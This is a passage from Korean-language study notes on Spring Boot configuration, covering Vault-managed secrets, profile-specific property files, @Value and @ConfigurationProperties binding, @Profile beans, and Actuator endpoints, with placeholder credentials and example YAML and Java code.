      authentication: TOKEN  # 인증 방식 (TOKEN, APPROLE, AWS_IAM 등)
      token: your-vault-token  # Vault 토큰 (인증 방식에 따라 다름)
      kv:                # Key-Value 시크릿 엔진 설정
        enabled: true
        backend: secret/  # Secret 저장 경로
        default-context: application  # 기본 Context
      aws:
        role: my-aws-role  # AWS IAM Role (Vault 인증에 사용)
        enabled: true
c) application.yml
spring:
  datasource:
    url: jdbc:mysql://your_database_host:3306/your_database_name
    username: ${vault.database.username}
    password: ${vault.database.password}

app:
  api-key: ${vault.api.key}

cloud:
  aws:
    credentials:
      accessKey: ${vault.aws.access-key-id}
      secretKey: ${vault.aws.secret-access-key}
- Spring Cloud Vault는 애플리케이션 시작 시,
bootstrap.yml에 설정된 정보를 이용하여 Vault에 접속하고,application.yml에서 참조하는 값을 가져와 자동으로 주입한다.
- Vault 관련 설정은
bootstrap.yml에 설정하고, Vault에서 가져온 값을 사용하는 애플리케이션 설정은application.yml에 넣는 것이 권장된다. 이렇게 하면 설정 파일의 역할이 명확해지고 관리가 용이하다.
${vault.key}형식으로 Vault에 저장된 값을 참조한다.
- 위 예시에서는 데이터베이스 연결 정보 (
spring.datasource.username,spring.datasource.password), API 키 (app.api-key), AWS 자격 증명 (cloud.aws.credentials.accessKey,cloud.aws.credentials.secretKey)을 Vault에서 가져와 사용하고 있다.
c. AWS Credential Key 저장 (Vault CLI):
- Spring Vault : SpringBoot 3.0에서 설정법
- 클래스별로 구성 속성을 활성화하거나 구성 요소 검색과 유사한 방식으로 작동하는 구성 속성 검색을 활성화할 수 있다.
vault kv put secret/application aws.accessKeyId=YOUR_AWS_ACCESS_KEY_ID aws.secretKey=YOUR_AWS_SECRET_ACCESS_KEY
d) 예시 : 애플리케이션 코드
@SpringBootApplication
public class MyApplication {

    @Autowired
    private Environment env;

    // ...

    @Bean
    public AWSCredentialsProvider awsCredentialsProvider() {
        return new AWSStaticCredentialsProvider( // Environment를 통해 Vault에서 가져온 AWS credential key를 사용하여 AWSCredentialsProvider를 생성.
            new BasicAWSCredentials(env.getProperty("aws.access-key-id"), env.getProperty("aws.secret-access-key"))
        );
    }
}
@Service
public class MyService {

    @Value("${app.api-key}")
    private String apiKey;

    @Autowired
    private AWSCredentialsProvider awsCredentialsProvider;

    // ...

    public void doSomething() {
        // apiKey를 사용하여 API 호출 등 작업 수행
        AmazonS3 s3Client = AmazonS3ClientBuilder.standard()
                .withCredentials(awsCredentialsProvider)
                .withRegion(Regions.AP_NORTHEAST_2)
                .build();
    }
}
e) 주의 점 :
-
실제 운영 환경에서는 Vault 토큰 관리에 주의!
-
bootstrap.yml파일은 Vault서버 정보,인증 방식,저장 경로등 Vault 관련 설정 정보를 담고 있습니다.- Spring Boot 애플리케이션은 실행 시,
bootstrap.yml파일을 먼저 읽어 Vault 설정을 로드하고, 이후application.yml를 읽어 애플리케이션 설정을 로드한다.
- Spring Boot 애플리케이션은 실행 시,
f) 참고 사이트 :
g) Vault 외에도 정보를 안전하게 저장하고 관리할 수 있는 다양한 서비스들 :
AWSSecrets Manager
AzureKey Vault
GoogleCloud Secret Manager
HashicorpConsul
- CyberArk Conjur
- Doppler
f. 설정 데이터1 - 외부 파일
OS 환경 변수,자바 시스템 속성,커맨드 라인 옵션 인수는 사용해야 하는 값이 늘어날 수 록 사용하기가 불편해진다.실무에서는수십개의 설정값을 사용하기 때문에관리가 어렵다.
- 이러한 문제점의 해결 방법으로는
설정값을 파일에 넣어서 관리하는 방법이 있다. 그리고,애플리케이션 로딩시점에 해당 파일을 읽어들이면 된다. 그 중에서도.properties라는 파일은key=value형식을 사용해서 설정값을 관리하기에아주 적합하다.
// application.properties (개발 서버에 있는 외부 파일)

url=dev.db.com
username=dev_user
password=dev_pw
// application.properties (운영 서버에 있는 외부 파일)

url=prod.db.com
username=prod_user
password=prod_pw
g. 설정 데이터2 - 내부 파일 분리
- 설정 파일을 외부에 관리하는 것은 상당히
번거로운 일이다. 설정을 변경할 때 마다 서버에 들어가서 각각의 변경 사항을 수정해두어야 한다.
- 이 문제를 해결하는 간단한 방법은 설정 파일을 프로젝트 내부에 포함해서 관리하는 것이다. 그리고 빌드 시점에 함께 빌드되게 하는 것이다.

- 실행할 때 어떤 설정 데이터를 읽어야 할지
최소한의 구분은 필요하다.개발환경이라면application-dev.properties를 읽어야 하고,운영환경이라면application-prod.properties를 읽어야 한다.
- 실행할 때
외부 설정을 사용해서개발 서버는dev라는 값을 제공하고,운영 서버는prod라는 값을 제공하자. 편의상 이 값을프로필이라고 한다.
스프링은 이미 설정 데이터를 내부에 파일로 분리해두고외부 설정값(프로필)에 따라각각 다른 파일을 읽는 방법을다 구현해두었다.
h. 프로필 설정
spring.profiles.active 외부 설정에 값을 넣으면해당 프로필을 사용한다고 판단한다.프로필에 따라서 다음과 같은 규칙으로 해당 프로필에 맞는내부 파일(설정 데이터)을 조회한다.application-{profile}.propertiesapplication-{profile}.yml
1. 설정 데이터3 - 내부 파일 합체

-
내부 파일 합체예시 :# default 공통 설정 spring: jpa: database-platform: org.hibernate.dialect.MySQL5InnoDBDialect generate-ddl: true properties: hibernate: format_sql: true show_sql: true use_sql_comments: true sql: init: mode: always continue-on-error: true --- # dev 설정 spring: config: activate: on-profile: db-dev # 관련 설정... --- # local 설정 spring: config: activate: on-profile: db-local # 관련 설정... --- # test 설정 spring: config: activate: on-profile: db-test # 관련 설정... - application.properties 구분 방법 :
#---또는!---(dash 3) -
application.yml 구분 방법 :
---(dash 3) - 주의사항:
#---주석 위 아래는 주석을 적으면 안된다.
j. 우선순위 - 설정 데이터
프로필을 지정하지 않고실행하면 스프링은 기본으로default라는 이름의 프로필을 사용!
- 내 PC에서 개발하는 것을 보통 로컬(
local) 개발 환경이라 한다. 설정 데이터에는 기본값을 지정할 수 있는데, 프로필 지정과 무관하게 이 값은 항상 사용!
- 프로필 지정과
무관하게 사용되는 것을기본값이라한다.
스프링은 문서를위에서 아래로순서대로 읽으면서설정한다.- 항상 마지막의 값들을 적용하게 된다!
# application.yml
# 실행 순서 : local -> dev -> prod -> hello

spring:
  datasource:
		url: local.db.com
		username: local_user
		password: local_pw
		driver-class-name: org.~~

---

spring:
	config:
		activate:
			on-profile: dev
  datasource:
		url: dev.db.com
		username: dev_user
		password: dev_pw
		driver-class-name: org.~~

---

spring:
	config:
		activate:
			on-profile: prod
  datasource:
		url: prod.db.com
		username: prod_user
		password: prod_pw
		driver-class-name: org.~~


---
spring:
  datasource:
		url: hello.db.com
k. 우선순위 - 전체
- https://docs.spring.io/spring-boot/reference/features/external-config.html#features.external-config
- 자주 사용하는
우선순위(아래일수록 더 우선순위가 높다) :- 설정 데이터( application.properties )
- OS 환경변수
- 자바 시스템 속성
- 커맨드 라인 옵션 인수
- @TestPropertySource (테스트에서 사용)
설정 데이터우선순위:- jar
내부application.properties - jar
내부프로필 적용 파일application-{profile}.properties - jar
외부application.properties - jar
외부프로필 적용 파일application-{profile}.properties
- jar
- 우선순위
이해 방법:- 더
유연한것이 우선권을 가진다. (변경하기 어려운파일보다 실행시 원하는 값을 줄 수 있는자바 시스템 속성이 더우선권을 가진다.) - 범위가 넒은 것 보다 좁은 것이 우선권을 가진다. OS 환경변수 보다 자바 시스템 속성이 우선권이 있다.
자바 시스템 속성보다커맨드 라인 옵션 인수가 우선권이 있다.
- 더
정리:- 실무에서 대부분의 개발자들은
applicaiton.properties에 외부 설정값들을 보관한다. 이렇게 설정 데이터를 기본으로 사용하다가일부 속성을 변경할 필요가 있다면더 높은 우선순위를 가지는자바 시스템 속성이나커맨드 라인 옵션 인수를 사용하면 되는 것이다.
- 실무에서 대부분의 개발자들은
- 또는 기본적으로
application.properties를 jar 내부에 내장하고 있다가, 특별한 환경에서는application.properties를 외부 파일로 새로 만들고 변경하고 싶은일부 속성만입력해서 변경하는 것도 가능하다
11. 외부설정과 프로필 2
1) Environment 사용기 :
-
스프링에서
Environment를 직접 주입받고,env.getProperty(key)를 통해서 값을 꺼내는 과정을 반복해야 한다는 점이단점이라서@Value를 이용하여 외부 설정값을 주입 받도록 하자! -
외부설정용
Environment예시package hello.config; import hello.datasource.MyDataSource; import lombok.extern.slf4j.Slf4j; import org.springframework.context.annotation.Bean; import org.springframework.context.annotation.Configuration; import org.springframework.core.env.Environment; import java.time.Duration; import java.util.List; @Slf4j @Configuration public class MyDataSourceEnvConfig { private final Environment env; public MyDataSourceEnvConfig(Environment env) { this.env = env; } @Bean public MyDataSource myDataSource() { String url = env.getProperty("my.datasource.url"); String username = env.getProperty("my.datasource.username"); String password = env.getProperty("my.datasource.password"); int maxConnection = env.getProperty("my.datasource.etc.max-connection", Integer.class); Duration timeout = env.getProperty("my.datasource.etc.timeout", Duration.class); List<String> options = env.getProperty("my.datasource.etc.options", List.class); return new MyDataSource(url, username, password, maxConnection, timeout, options); } }my: datasource: url: local.db.com username: local_user password: local_pw etc: max-connection: 1 timeout: 3500ms options: CACHE,ADMIN
2) @Value 사용기 :
- 애플리케이션을 실행하면
application.yml파일의 설정 값이@Value를 통해 주입되어 데이터베이스 연결에 사용된다. - 외부 설정값을
편리하게 주입받을 수 있다.
- Spring 애플리케이션
@Value예시 1 :-
application.yml 설정 :
  spring:
    profiles:
      active: prod # prod 프로파일 활성화 (선택 사항)

  ---
  spring:
    config:
      activate:
        on-profile: prod # prod 프로파일에서만 활성화
    datasource:
      url: jdbc:postgresql://prod.db.com/mydatabase
      username: prod_user
      password: prod_pw
      driver-class-name: org.postgresql.Driver
@Configuration public class AppConfig { @Value("${spring.datasource.url}") private String dbUrl; @Value("${spring.datasource.username}") private String dbUsername; @Value("${spring.datasource.password}") private String dbPassword; @Bean public DataSource dataSource() { DriverManagerDataSource dataSource = new DriverManagerDataSource(); dataSource.setDriverClassName("org.postgresql.Driver"); dataSource.setUrl(dbUrl); dataSource.setUsername(dbUsername); dataSource.setPassword(dbPassword); return dataSource; } } -
- Spring 애플리케이션
@Value예시 2 :-
@Value는필드에 사용할 수도 있고,파라미터에 사용할 수도 있다. -
application.yml 설정 :
  my:
    datasource:
      url: local.db.com
      username: local_user
      password: local_pw
      etc:
        max-connection: 1
        timeout: 60s
        options: LOCAL, CACHE
package hello.config; import hello.datasource.MyDataSource; import lombok.extern.slf4j.Slf4j; import org.springframework.beans.factory.annotation.Value; import org.springframework.context.annotation.Bean; import org.springframework.context.annotation.Configuration; import java.time.Duration; import java.util.List; @Slf4j @Configuration public class MyDataSourceValueConfig { @Value("${my.datasource.url}") private String url; @Value("${my.datasource.username}") private String username; @Value("${my.datasource.password}") private String password; @Value("${my.datasource.etc.max-connection}") private int maxConnection; @Value("${my.datasource.etc.timeout}") private Duration timeout; @Value("${my.datasource.etc.options}") private List<String> options; @Bean public MyDataSource myDataSource1() { return new MyDataSource(url, username, password, maxConnection, timeout, options); } @Bean public MyDataSource myDataSource2( @Value("${my.datasource.url}") String url, @Value("${my.datasource.username}") String username, @Value("${my.datasource.password}") String password, @Value("${my.datasource.etc.max-connection}") int maxConnection, @Value("${my.datasource.etc.timeout}") Duration timeout, @Value("${my.datasource.etc.options}") List<String> options) { return new MyDataSource(url, username, password, maxConnection, timeout, options); } } -
3) @ConfigurationProperties 사용기 :
- 스프링은
외부 설정의 묶음 정보를객체로 변환하는 기능을 제공한다. 이것을타입 안전한 설정 속성이라 한다.
a. @ConfigurationProperties 설정하는 방법 :
@ConfigurationProperties이 있으면 외부 설정을 주입 받는 객체라는 뜻이다. 여기에 외부 설정 KEY의 묶음 시작점인my.datasource를 적어준다.
- 기본 주입 방식은
자바빈프로퍼티 방식이다.Getter,Setter가 필요하다. (롬복의@Data에 의해 자동 생성된다.)
package hello.datasource;

import lombok.Data;
import org.springframework.boot.context.properties.ConfigurationProperties;

import java.time.Duration;
import java.util.ArrayList;
import java.util.List;

@Data
@ConfigurationProperties("my.datasource")
public class MyDataSourcePropertiesV1 {

    private String url;
    private String username;
    private String password;
    private Etc etc;

    @Data
    public static class Etc {
        private int maxConnection;
        private Duration timeout;
        private List<String> options = new ArrayList<>();
    }

}
b. @ConfigurationProperties 실제로 사용하는 방법 :
@EnableConfigurationProperties(MyDataSourcePropertiesV1.class)- 스프링에게 사용할
@ConfigurationProperties를 지정해주어야 한다. 이렇게 하면 해당 클래스는스프링 빈으로 등록되고, 필요한 곳에서 주입 받아서 사용할 수 있다.
package hello.config; import hello.datasource.MyDataSource; import hello.datasource.MyDataSourcePropertiesV1; import lombok.extern.slf4j.Slf4j; import org.springframework.boot.context.properties.EnableConfigurationProperties; import org.springframework.context.annotation.Bean; @Slf4j @EnableConfigurationProperties(MyDataSourcePropertiesV1.class) public class MyDataSourceConfigV1 { private final MyDataSourcePropertiesV1 properties; public MyDataSourceConfigV1(MyDataSourcePropertiesV1 properties) { this.properties = properties; } @Bean public MyDataSource dataSource() { return new MyDataSource( properties.getUrl(), properties.getUsername(), properties.getPassword(), properties.getEtc().getMaxConnection(), properties.getEtc().getTimeout(), properties.getEtc().getOptions()); } }- 스프링에게 사용할
c. @ConfigurationPropertiesScan 사용법 :
@ConfigurationProperties를 특정 범위로 자동 등록할 때는@ConfigurationPropertiesScan을 사용
@SpringBootApplication
@ConfigurationPropertiesScan({ "com.example.app", "com.example.another" })
public class MyApplication {}
4) @ConfigurationProperties 생성자
@ConfigurationProperties는Getter,Setter를 사용하는 자바빈 프로퍼티 방식이 아니라생성자를 통해서 객체를 만드는 기능도 지원!Setter를 제거하고 대신에생성자를 사용하면 중간에 데이터를 변경하는 실수를 근본적으로 방지할 수 있다.
a. @ConfigurationProperties 에서 생성자로 사용하는 예제 :
package hello.datasource;

import lombok.Data;
import lombok.Getter;
import org.springframework.boot.context.properties.ConfigurationProperties;
import org.springframework.boot.context.properties.bind.ConstructorBinding;
import org.springframework.boot.context.properties.bind.DefaultValue;

import java.time.Duration;
import java.util.ArrayList;
import java.util.List;

@Getter
@ConfigurationProperties("my.datasource")
public class MyDataSourcePropertiesV2 {

    private String url;
    private String username;
    private String password;
    private Etc etc;

    public MyDataSourcePropertiesV2(String url, String username, String password, @DefaultValue Etc etc) {
        this.url = url;
        this.username = username;
        this.password = password;
        this.etc = etc;
    }

    @Getter
    public static class Etc {
        private int maxConnection;
        private Duration timeout;
        private List<String> options;

        public Etc(int maxConnection, Duration timeout, @DefaultValue("DEFAULT") List<String> options) {
            this.maxConnection = maxConnection;
            this.timeout = timeout;
            this.options = options;
        }
    }
}
5) @ConfigurationProperties 검증
- 최대 커넥션 숫자는
최소 1 최대 999라는범위를 가져야 한다면 어떻게 검증할 수 있을까?이메일을 외부 설정에 입력했는데, 만약이메일 형식에 맞지 않는다면어떻게검증할 수 있을까?
- 자바에서는 자바 빈 검증기(
java bean validation) 이용하기!- 1) build.gradle에
spring-boot-starter-validation종속성 추가 - 2)
@ConfigurationProperties설정에@Validated를 추가하기!
package hello.datasource; import jakarta.validation.constraints.Max; import jakarta.validation.constraints.Min; import jakarta.validation.constraints.NotEmpty; import lombok.Getter; import org.hibernate.validator.constraints.time.DurationMax; import org.hibernate.validator.constraints.time.DurationMin; import org.springframework.boot.context.properties.ConfigurationProperties; import org.springframework.boot.context.properties.bind.DefaultValue; import org.springframework.validation.annotation.Validated; import java.time.Duration; import java.util.List; @Getter @ConfigurationProperties("my.datasource") @Validated public class MyDataSourcePropertiesV3 { @NotEmpty private String url; @NotEmpty private String username; @NotEmpty private String password; private Etc etc; public MyDataSourcePropertiesV3(String url, String username, String password, Etc etc) { this.url = url; this.username = username; this.password = password; this.etc = etc; } @Getter public static class Etc { @Min(1) @Max(999) private int maxConnection; @DurationMin(seconds = 1) @DurationMax(seconds = 60) private Duration timeout; private List<String> options; public Etc(int maxConnection, Duration timeout, @DefaultValue("DEFAULT") List<String> options) { this.maxConnection = maxConnection; this.timeout = timeout; this.options = options; } } } - 1) build.gradle에
a. ConfigurationProperties 장점
-
외부 설정을 객체로 편리하게 변환해서 사용할 수 있다.
-
외부 설정의 계층을 객체로 편리하게 표현할 수 있다.
-
외부 설정을 타입 안전하게 사용할 수 있다.
-
검증기를 적용할 수 있다
6) application.yml 설정
yml은---dash( - ) 3개를 사용해서논리 파일을구분한다.spring.config.active.on-profile을 사용해서프로필을 적용할 수 있다.
my:
  datasource:
    url: local.db.com
    username: local_user
    password: local_pw
    etc:
      max-connection: 1
      timeout: 60s
      options: LOCAL, CACHE
---
spring:
  config:
    activate:
      on-profile: dev
my:
  datasource:
    url: dev.db.com
    username: dev_user
    password: dev_pw
    etc:
      max-connection: 10
      timeout: 60s
      options: DEV, CACHE
---
spring:
  config:
    activate:
      on-profile: prod
my:
  datasource:
    url: prod.db.com
    username: prod_user
    password: prod_pw
    etc:
      max-connection: 50
      timeout: 10s
      options: PROD, CACHE
7) @Profile
a.@Profile 을 사용하면 각 환경 별로 외부 설정 값을 분리하는 것을 넘어서, 등록되는 스프링 빈도 분리 가능!
-
@Profile스프링 소스코드 :package org.springframework.context.annotation; import java.lang.annotation.Documented; import java.lang.annotation.ElementType; import java.lang.annotation.Retention; import java.lang.annotation.RetentionPolicy; import java.lang.annotation.Target; import org.springframework.core.env.AbstractEnvironment; import org.springframework.core.env.ConfigurableEnvironment; import org.springframework.core.env.Profiles; /** * Indicates that a component is eligible for registration when one or more * {@linkplain #value specified profiles} are active. * * <p>A <em>profile</em> is a named logical grouping that may be activated * programmatically via {@link ConfigurableEnvironment#setActiveProfiles} or declaratively * by setting the {@link AbstractEnvironment#ACTIVE_PROFILES_PROPERTY_NAME * spring.profiles.active} property as a JVM system property, as an * environment variable, or as a Servlet context parameter in {@code web.xml} * for web applications. Profiles may also be activated declaratively in * integration tests via the {@code @ActiveProfiles} annotation. * * <p>The {@code @Profile} annotation may be used in any of the following ways: * <ul> * <li>as a type-level annotation on any class directly or indirectly annotated with * {@code @Component}, including {@link Configuration @Configuration} classes</li> * <li>as a meta-annotation, for the purpose of composing custom stereotype annotations</li> * <li>as a method-level annotation on any {@link Bean @Bean} method</li> * </ul> * * <p>If a {@code @Configuration} class is marked with {@code @Profile}, all of the * {@code @Bean} methods and {@link Import @Import} annotations associated with that class * will be bypassed unless one or more of the specified profiles are active. A profile * string may contain a simple profile name (for example {@code "p1"}) or a profile * expression. A profile expression allows for more complicated profile logic to be * expressed, for example {@code "p1 & p2"}. See {@link Profiles#of(String...)} for more * details about supported formats. * * <p>This is analogous to the behavior in Spring XML: if the {@code profile} attribute of * the {@code beans} element is supplied e.g., {@code <beans profile="p1,p2">}, the * {@code beans} element will not be parsed unless at least profile 'p1' or 'p2' has been * activated. Likewise, if a {@code @Component} or {@code @Configuration} class is marked * with {@code @Profile({"p1", "p2"})}, that class will not be registered or processed unless * at least profile 'p1' or 'p2' has been activated. * * <p>If a given profile is prefixed with the NOT operator ({@code !}), the annotated * component will be registered if the profile is <em>not</em> active — for example, * given {@code @Profile({"p1", "!p2"})}, registration will occur if profile 'p1' is active * or if profile 'p2' is <em>not</em> active. * * <p>If the {@code @Profile} annotation is omitted, registration will occur regardless * of which (if any) profiles are active. * * <p><b>NOTE:</b> With {@code @Profile} on {@code @Bean} methods, a special scenario may * apply: In the case of overloaded {@code @Bean} methods of the same Java method name * (analogous to constructor overloading), an {@code @Profile} condition needs to be * consistently declared on all overloaded methods. If the conditions are inconsistent, * only the condition on the first declaration among the overloaded methods will matter. * {@code @Profile} can therefore not be used to select an overloaded method with a * particular argument signature over another; resolution between all factory methods * for the same bean follows Spring's constructor resolution algorithm at creation time. * <b>Use distinct Java method names pointing to the same {@link Bean#name bean name} * if you'd like to define alternative beans with different profile conditions</b>; * see {@code ProfileDatabaseConfig} in {@link Configuration @Configuration}'s javadoc. * * <p>When defining Spring beans via XML, the {@code "profile"} attribute of the * {@code <beans>} element may be used. See the documentation in the * {@code spring-beans} XSD (version 3.1 or greater) for details. * * @author Chris Beams * @author Phillip Webb * @author Sam Brannen * @since 3.1 * @see ConfigurableEnvironment#setActiveProfiles * @see ConfigurableEnvironment#setDefaultProfiles * @see AbstractEnvironment#ACTIVE_PROFILES_PROPERTY_NAME * @see AbstractEnvironment#DEFAULT_PROFILES_PROPERTY_NAME * @see Conditional * @see org.springframework.test.context.ActiveProfiles */ @Target({ElementType.TYPE, ElementType.METHOD}) @Retention(RetentionPolicy.RUNTIME) @Documented @Conditional(ProfileCondition.class) public @interface Profile { /** * The set of profiles for which the annotated component should be registered. */ String[] value(); }/* * Copyright 2002-2018 the original author or authors. * * Licensed under the Apache License, Version 2.0 (the "License"); * you may not use this file except in compliance with the License. * You may obtain a copy of the License at * * https://www.apache.org/licenses/LICENSE-2.0 * * Unless required by applicable law or agreed to in writing, software * distributed under the License is distributed on an "AS IS" BASIS, * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. * See the License for the specific language governing permissions and * limitations under the License. */ package org.springframework.context.annotation; import org.springframework.core.env.Profiles; import org.springframework.core.type.AnnotatedTypeMetadata; import org.springframework.util.MultiValueMap; /** * {@link Condition} that matches based on the value of a {@link Profile @Profile} * annotation. * * @author Chris Beams * @author Phillip Webb * @author Juergen Hoeller * @since 4.0 */ class ProfileCondition implements Condition { @Override public boolean matches(ConditionContext context, AnnotatedTypeMetadata metadata) { MultiValueMap<String, Object> attrs = metadata.getAllAnnotationAttributes(Profile.class.getName()); if (attrs != null) { for (Object value : attrs.get("value")) { if (context.getEnvironment().acceptsProfiles(Profiles.of((String[]) value))) { return true; } } return false; } return true; } }
b. 결제 기능을 붙여야 하는데, 로컬 개발 환경에서는 실제 결제가 발생하면 문제가 되니 가짜 결제 기능이 있는 스프링 빈을 등록하고, 운영 환경에서는 실제 결제 기능을 제공하는 스프링 빈을 등록한다고 가정!
-
@Profile에 따른 빈 등록 예시 :package hello.pay; import lombok.extern.slf4j.Slf4j; import org.springframework.context.annotation.Bean; import org.springframework.context.annotation.Configuration; import org.springframework.context.annotation.Profile; @Slf4j @Configuration public class PayConfig { @Bean @Profile("default") public LocalPayClient localPayClient() { log.info("LocalPayClient 빈 등록"); return new LocalPayClient(); } @Bean @Profile("prod") public ProdPayClient prodPayClient() { log.info("ProdPayClient 빈 등록"); return new ProdPayClient(); } }package hello.pay; import lombok.extern.slf4j.Slf4j; @Slf4j public class LocalPayClient implements PayClient { @Override public void pay(int money) { log.info("로컬 결제 money={}", money); } }package hello.pay; import lombok.extern.slf4j.Slf4j; @Slf4j public class ProdPayClient implements PayClient { @Override public void pay(int money) { log.info("운영 결제 money={}", money); } }package hello.pay; public interface PayClient { void pay(int money); }
12. 액츄에이터
1) 프로덕션 준비 기능
전투에서 실패한 지휘관은 용서할 수 있지만 경계에서 실패하는 지휘관은 용서할 수 없다- 서비스를 운영하는 개발자에게 맞추어 보면 장애는 언제든지 발생할 수 있다. 하지만
모니터링(경계)은 잘 대응하는 것이 중요하다.
- 서비스를 운영하는 개발자에게 맞추어 보면 장애는 언제든지 발생할 수 있다. 하지만
- 프로덕션을 운영에 배포할 때, 준비해야 하는
비 기능적 요소들을 뜻한다.지표(metric),추적(trace),감사(auditing)모니터링
애플리케이션이 현재 살아있는지,로그 정보는 정상 설정 되었는지,커넥션 풀은 얼마나 사용되고 있는지 등을 확인할 수 있어야 한다!
- 스프링 부트가 제공하는
액추에이터는프로덕션 준비 기능을 매우 편리하게 사용할 수 있는 다양한 편의 기능들을 제공한다.마이크로미터,프로메테우스,그라파나같은 최근 유행하는모니터링 시스템과 매우 쉽게 연동할 수 있는 기능도 제공한다.액츄에이터: 시스템을움직이거나제어하는 데 쓰이는 기계 장치라는 뜻
2) 액츄에이터 시작
implementation 'org.springframework.boot:spring-boot-starter-actuator' // actuator 추가
http://localhost:8080/actuator // 실행 URL
3) 액츄에이터 실행
management:
 endpoints:
   web:
     exposure:
       include: "*"
모든 엔드포인트를 웹에 노출"*" 옵션은 모든 엔드포인트를 웹에 노출하는 것이다. 참고로shutdown 엔드포인트는 기본으로 활성화 되지 않기 때문에 노출도 되지 않는다.-
엔드포인트 활성화 + 엔드포인트 노출이 둘다 적용되어야 사용할 수 있다.{ "_links": { "self": { "href": "http://localhost:8080/actuator", "templated": false }, "beans": { "href": "http://localhost:8080/actuator/beans", "templated": false }, "caches": { "href": "http://localhost:8080/actuator/caches", "templated": false }, "caches-cache": { "href": "http://localhost:8080/actuator/caches/{cache}", "templated": true }, "health-path": { "href": "http://localhost:8080/actuator/health/{*path}", "templated": true }, "health": { "href": "http://localhost:8080/actuator/health", "templated": false }, "info": { "href": "http://localhost:8080/actuator/info", "templated": false }, "conditions": { "href": "http://localhost:8080/actuator/conditions", "templated": false }, "configprops-prefix": { "href": "http://localhost:8080/actuator/configprops/{prefix}", "templated": true }, "configprops": { "href": "http://localhost:8080/actuator/configprops", "templated": false }, "env": { "href": "http://localhost:8080/actuator/env", "templated": false }, "env-toMatch": { "href": "http://localhost:8080/actuator/env/{toMatch}", "templated": true }, "loggers": { "href": "http://localhost:8080/actuator/loggers", "templated": false }, "loggers-name": { "href": "http://localhost:8080/actuator/loggers/{name}", "templated": true }, "heapdump": { "href": "http://localhost:8080/actuator/heapdump", "templated": false }, "threaddump": { "href": "http://localhost:8080/actuator/threaddump", "templated": false }, "metrics": { "href": "http://localhost:8080/actuator/metrics", "templated": false }, "metrics-requiredMetricName": { "href": "http://localhost:8080/actuator/metrics/{requiredMetricName}", "templated": true }, "scheduledtasks": { "href": "http://localhost:8080/actuator/scheduledtasks", "templated": false }, "mappings": { "href": "http://localhost:8080/actuator/mappings", "templated": false } } }
management:
 endpoint:
   shutdown:
     enabled: true
 endpoints:
   web:
     exposure:
       include: "*"
shutdown 엔드포인트활성화- 특정 엔드포인트를 활성화 하려면
management.endpoint.{엔드포인트명}.enabled=true를 적용하면 된다.
- 특정 엔드포인트를 활성화 하려면
-
액츄에이터 관련 전체 application.yml :
  management:
    info:
      java:
        enabled: true
      os:
        enabled: true
      env:
        enabled: true
    server:
      port: 8080
    endpoint:
      shutdown:
        enabled: true
      health:
        show-components: always   # 헬스 정보를 간단히 보려면 사용
        #show-details: always     # 헬스 정보를 더 자세히 보려면 사용
    endpoints:
      web:
        exposure:
          include: "*"

  info:
    app:
      name: hello-actuator
      company: yh

  logging:
    level:
      hello.controller: debug

  server:
    tomcat:
      mbeanregistry:
        enabled: true
4) 다양한 엔드포인트
a. 엔드포인트 목록
beans: 스프링 컨테이너에등록된 스프링 빈을 보여준다.conditions:condition을 통해서 빈을 등록할 때, 평가 조건과 일치하거나 일치하지 않는 이유를 표시한다.configprops:@ConfigurationProperties를 보여준다.env:Environment정보를 보여준다.health:애플리케이션 헬스 정보를 보여준다.httpexchanges:HTTP 호출 응답 정보를 보여준다.HttpExchangeRepository를 구현한 빈을 별도로 등록해야 한다.info:애플리케이션 정보를 보여준다.loggers: 애플리케이션로거 설정을 보여주고 변경도 할 수 있다.metrics: 애플리케이션의메트릭 정보를 보여준다.mappings:@RequestMapping정보를 보여준다.threaddump:쓰레드 덤프를 실행해서 보여준다.shutdown: 애플리케이션을종료한다. 이 기능은기본으로 비활성화되어 있다.
b. 헬스 정보
-
헬스 정보를 사용하면 애플리케이션에 문제가 발생했을 때 문제를 빠르게 인지할 수 있다.
-
show-components 옵션
{ "status": "UP", "components": { "db": { "status": "UP" }, "diskSpace": { "status": "UP" }, "ping": { "status": "UP" } } } -
show-details 옵션
  {
    "status": "UP",
    "components": {
      "db": {
        "status": "UP",
        "details": {
          "database": "H2",
          "validationQuery": "isValid()"
        }
      },
      "diskSpace": {
        "status": "UP",
        "details": {
          "total": 494384795648,
          "free": 130930888704,
          "threshold": 10485760,
